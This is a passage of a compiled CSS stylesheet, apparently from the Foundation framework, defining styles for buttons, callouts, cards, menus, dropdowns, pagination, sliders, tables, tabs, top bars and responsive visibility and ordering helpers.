.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 3px; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d6e9fa; color: #0a0a0a; }

.callout.secondary { background-color: #e8e8e8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 3px; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #156DBA; color: #fefefe; }

.menu .active > a { background: #156DBA; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #156DBA; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 3px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #156DBA; color: #fefefe; }

.label.primary { background: #156DBA; color: #fefefe; }

.label.secondary { background: #666666; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 3px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 3px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #156DBA; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 3px; background-color: #156DBA; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #125d9e; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 3px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #156DBA; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1468b1; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

.tabs-title > a:hover { background: #fefefe; color: #125ea0; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #156DBA; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 3px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
